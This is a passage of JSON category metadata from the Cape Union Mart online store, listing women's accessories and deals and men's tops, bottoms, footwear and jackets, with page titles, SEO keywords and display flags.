Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer 